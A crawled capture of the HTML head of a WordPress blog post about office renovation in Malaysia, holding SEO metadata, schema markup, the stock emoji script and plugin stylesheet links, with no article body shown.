

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetempleofdivinity.com/2023/08/01/harnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency/
body_size: 48023
content:
<!doctype html>
<html lang="en-US" >
<head><script></script>
		<meta name="google-site-verification" content="1hxqK0n23RfGTgp7AILFjW6iuWODHbU7HDF_gupwUys" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Harnessing the potential of office revamp and space design as transformative tools for radically transforming your office space and enhancing its efficiency - The Temple of Divinity</title>
	<link rel="canonical" href="https://thetempleofdivinity.com/2023/08/01/harnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Harnessing the potential of office revamp and space design as transformative tools for radically transforming your office space and enhancing its efficiency - The Temple of Divinity" />
	<meta property="og:description" content="In Malaysia the business community is increasingly acknowledging the importance of office renovation and the strategic importance it plays in advancing the growth and competitiveness. An effective office renovation contractor understands that an intelligently designed office space will lead to an increase in employee collaboration, engagement, and motivation, each of which has a direct impact [&hellip;]" />
	<meta property="og:url" content="https://thetempleofdivinity.com/2023/08/01/harnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency/" />
	<meta property="og:site_name" content="The Temple of Divinity" />
	<meta property="article:published_time" content="2023-08-01T08:27:07+00:00" />
	<meta property="og:image" content="http://www.midorinterior.com/images/project-gallery/LDHM_files/vlb_images1/a046.jpg" />
	<meta name="author" content="Noella Vallery" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Noella Vallery" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thetempleofdivinity.com/2023/08/01/harnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency/","url":"https://thetempleofdivinity.com/2023/08/01/harnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency/","name":"Harnessing the potential of office revamp and space design as transformative tools for radically transforming your office space and enhancing its efficiency - The Temple of Divinity","isPartOf":{"@id":"https://thetempleofdivinity.com/#website"},"primaryImageOfPage":{"@id":"https://thetempleofdivinity.com/2023/08/01/harnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency/#primaryimage"},"image":{"@id":"https://thetempleofdivinity.com/2023/08/01/harnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency/#primaryimage"},"thumbnailUrl":"http://www.midorinterior.com/images/project-gallery/LDHM_files/vlb_images1/a046.jpg","datePublished":"2023-08-01T08:27:07+00:00","author":{"@id":"https://thetempleofdivinity.com/#/schema/person/23ffbc81dca1152fbee13fc6d57336ed"},"breadcrumb":{"@id":"https://thetempleofdivinity.com/2023/08/01/harnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetempleofdivinity.com/2023/08/01/harnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetempleofdivinity.com/2023/08/01/harnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency/#primaryimage","url":"http://www.midorinterior.com/images/project-gallery/LDHM_files/vlb_images1/a046.jpg","contentUrl":"http://www.midorinterior.com/images/project-gallery/LDHM_files/vlb_images1/a046.jpg"},{"@type":"BreadcrumbList","@id":"https://thetempleofdivinity.com/2023/08/01/harnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thetempleofdivinity.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://thetempleofdivinity.com/blog/"},{"@type":"ListItem","position":3,"name":"Harnessing the potential of office revamp and space design as transformative tools for radically transforming your office space and enhancing its efficiency"}]},{"@type":"WebSite","@id":"https://thetempleofdivinity.com/#website","url":"https://thetempleofdivinity.com/","name":"The Temple of Divinity","description":"Created to Heal people&#039;s hearts and mend their relationship with the Divine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetempleofdivinity.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://thetempleofdivinity.com/#/schema/person/23ffbc81dca1152fbee13fc6d57336ed","name":"Noella Vallery","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetempleofdivinity.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/36a43696b2c0a15fb0317af35c03c878?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/36a43696b2c0a15fb0317af35c03c878?s=96&d=mm&r=g","caption":"Noella Vallery"},"url":"https://thetempleofdivinity.com/author/noellavallery/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Feed" href="https://thetempleofdivinity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Comments Feed" href="https://thetempleofdivinity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Temple of Divinity &raquo; Harnessing the potential of office revamp and space design as transformative tools for radically transforming your office space and enhancing its efficiency Comments Feed" href="https://thetempleofdivinity.com/2023/08/01/harnessing-the-potential-of-office-revamp-and-space-design-as-transformative-tools-for-radically-transforming-your-office-space-and-enhancing-its-efficiency/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thetempleofdivinity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/thrive_flat.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-styles-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/theme.css?ver=3.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetempleofdivinity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tve-ult-main-frame-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb-bridge/assets/css/placeholders.css?ver=3.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://thetempleofdivinity.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-511-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/post-511.css?ver=1735902308' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://thetempleofdivinity.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://thetempleofdivinity.com/wp-content/uploads/elementor/css/global.css?ver=1735902309' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-woocommerce-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/woocommerce.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-css' href='https://thetempleofdivinity.com/wp-content/themes/thrive-theme/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-template-css' href='//thetempleofdivinity.com/wp-content/uploads/thrive/theme-template-1636972342.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tcm-front-styles-css-css' href='https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/css/styles.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thetempleofdivinity.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-auth-check-css' href='https://thetempleofdivinity.com/wp-includes/css/wp-auth-check.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.11.1' type='text/css' media='all' />
